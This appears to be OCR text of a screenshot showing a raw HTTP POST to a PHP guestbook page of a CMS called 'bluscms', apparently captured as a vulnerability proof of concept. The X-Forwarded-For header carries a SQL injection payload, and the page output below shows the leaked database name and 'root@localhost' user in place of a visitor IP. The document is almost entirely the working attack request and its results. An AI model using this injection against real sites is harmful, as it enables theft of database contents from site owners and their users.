 1 POST /guest_book.php?act=send HTTP/1.1
2 Host: bluscms
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Referer: http://bluscms/
10 Connection: close
11 Cookie: PHPSESSID=98936fce8c085f695a9cafe7cbe0a151; detail=1
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14 X-Forwarded-For: 1',database()) #
15
16 rid=&content=test
用户 test 发表于：2021-07-03 14:38:14 IP: 1
root@localhost
用户 test 发表于：2021-07-03 14:37:32 IP: 1
blus
首页 上一页 [1] 下一页 尾页